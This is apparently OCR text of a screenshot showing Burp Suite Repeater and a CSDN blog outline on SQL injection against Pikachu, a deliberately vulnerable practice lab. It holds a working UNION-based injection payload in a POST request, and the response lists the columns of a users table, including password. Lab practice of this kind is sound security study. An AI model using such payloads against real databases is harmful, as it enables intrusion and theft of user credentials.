 Burp Suite Professional Burp Project Intruder Repeater Window Help
0KB/s
0KB/s
R
yd
PC 美国国际 – PC
8月6日 周二 23:42
blog.csdn.net
du pikachu sql注入_百度搜索
C pikachu-SQL注入_sql注入payload-CSDN博客
TXT
文稿
CSDN 博客 下载
目录
pikachu-SQL注入
一、数字型注入
方法一：
方法二：
二、字符型注入
三、搜索型注入
四、xx型注入
五、insert/update注入
六、delete注入
七、http header注入
八、布尔盲注
九、时间盲注
十、宽字节注入
Burp Suite Professional v2022.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼
Target: http://129.204
Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: 129.204.252.38
3 Content-Length: 167
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://129.204.252.38
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Referer:
http://129.204.252.38/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=k22524g1nv541l00kh4sh2drc0
14 Connection: close
15
16 id=3 and 1=2 union select
1,group_concat(column_name) from
information_schema.columns where table_name
='users' and table_schema ='pikachu'
&submit=%E6%9F%A5%E8%AF%A2'
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
sqli > 数字型注入
select your userid?
--- 查询
hello,1
your email is: id,username,password,level
Inspector
Request Attribu
Request Query
Request Body
Request Cookie
Name
PHPSESSID
Request Heade
Response Head
3
8月
6
>_
yd
T
yd